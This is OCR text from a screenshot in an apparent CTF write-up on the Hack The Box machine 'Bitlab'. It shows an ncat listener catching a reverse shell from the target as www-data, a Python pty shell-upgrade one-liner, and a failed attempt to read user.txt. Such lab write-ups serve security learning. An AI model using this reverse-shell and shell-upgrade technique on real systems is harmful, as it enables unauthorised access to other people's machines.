 dayuApocalyst
dayuSmasher2
1.xlsx
dayuWriteup
dayuChainsaw
dayuJarvis
dayuHaystack
dayuPlayer
Administrator / Profile · Gi
10.10.10.114/robots.txt
Bookmarks
http://10.10.10.114/help/boo
10.10.10.114/profile/dayu
Online JavaScript bea
10.10.10.114/profile/dayu.php
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
504 Gateway Time-out
The server didn't respond in time.
dayu@kali: ~/桌面/dayuBitlab
dayu@kali: ~/桌面/dayuBitlab
dayu@kali: ~/桌面/dayuBitlab
dayu@kali: ~/桌面/dayuBitlab 162x50
dayu@kali:~/桌面/dayuBitlab$ nc -vlp 8888
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::8888
Ncat: Listening on 0.0.0.0:8888
Ncat: Connection from 10.10.10.114.
Ncat: Connection from 10.10.10.114:52666.
Linux bitlab 4.15.0-29-generic #31-Ubuntu SMP Tue Jul 17 15:39:52 UTC 2018 x86_64 x86_64 x86_64 GNU/Linux
03:49:00 up 1:09, 0 users, load average: 0.17, 0.16, 0.09
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ which pyhton python3
/usr/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@bitlab:/$ cd /home
cd /home
www-data@bitlab:/home$ ls
ls
clave
www-data@bitlab:/home$ cd clave
cd clave
www-data@bitlab:/home/clave$ ls
ls
RemoteConnection.exe user.txt
www-data@bitlab:/home/clave$ cat user.txt
cat user.txt
cat: user.txt: Permission denied
www-data@bitlab:/home/clave$
大余安全
https://blog.csdn.net/qq_34801745